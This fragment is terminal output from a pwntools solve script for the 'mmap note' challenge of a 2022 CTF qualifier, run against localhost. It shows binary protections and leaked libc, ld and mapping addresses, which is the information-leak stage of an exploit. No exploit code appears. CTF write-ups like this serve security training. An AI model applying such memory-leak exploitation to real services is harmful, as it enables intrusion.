 /mnt/d/CTF/t/Q/mmap note python3 mySolve.py REMOTE 127.0.0.1 4096
[+] Opening connection to 127.0.0.1 on port 4096: Done
[*] '/mnt/d/CTF/temp/Quals ASCIS 2022/mmap note/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] idx:0 address: 0x7f6fcc73d000
[*] Loaded 218 cached gadgets for './libc.so.6'
[*] libc address: 0x7f6fcc4dc000
[*] ld address: 0x7f6fcc706000
[*] idx:1 address: 0x7f6fcc702000
[*] idx:2 address: 0x7f6fcc4d5000